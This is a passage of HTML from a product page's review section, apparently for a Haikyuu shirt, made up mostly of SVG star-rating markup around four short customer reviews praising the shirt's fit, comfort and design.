  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Russell   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Good length on this shirt, not too long or too short, just right.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ophelia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The shirt feels super comfortable on my skin with no itching or irritation.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Edward   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 6, 2024</div>
                        <p class="mt-2 text-sm">I love the product and the service exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Holden   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 8, 2024</div>
                        <p class="mt-2 text-sm">The Haikyuu shirt&#039;s design is stylish and modern. I love the attention to detail and how it complements my wardrobe.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
